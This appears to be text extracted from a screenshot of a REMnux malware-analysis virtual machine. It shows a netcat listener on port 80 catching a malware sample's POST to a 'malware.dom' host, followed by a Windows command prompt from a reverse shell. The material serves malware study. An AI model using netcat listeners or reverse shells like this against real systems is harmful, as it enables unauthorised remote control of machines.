 chakresh@Serendipity: ~
En
8:09 PM
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically capture the keyboard every time the VM window is activated and make it unavailable to other applications running on your host machine: when the keyboard is captured, all keystrokes (including system ones like Alt-Tab) will be directed to the VM.
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS -- all mouse actions you perform when the mouse pointer is over the Virtual Machine's display are directly sent to the guest OS. If the mouse is currently captured, it will be automatically uncaptured.
REMnux
Cheat Sheet
REM
REMnux
Docs
REMnux
Tools Sheet
REMnux Tools Sheet
IDA Pro Free
Terminal
IDA Pro
Free.lnk
remnux@remnux: ~
File Edit Tabs Help
remnux@remnux:~$ sudo nc -l -p
nc: option requires an argument -- 'p'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
remnux@remnux:~$ sudo nc -l -p 80
POST /service/aimchat.rno HTTP/1.0
Host: usaonline.malware.dom
User-Agent: Mozilla/4.0 (AimClient 12)
Connection: keep-alive
Cache-control: no-cache
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
E:\>
remnux@remn...
20:09
Right Ctrl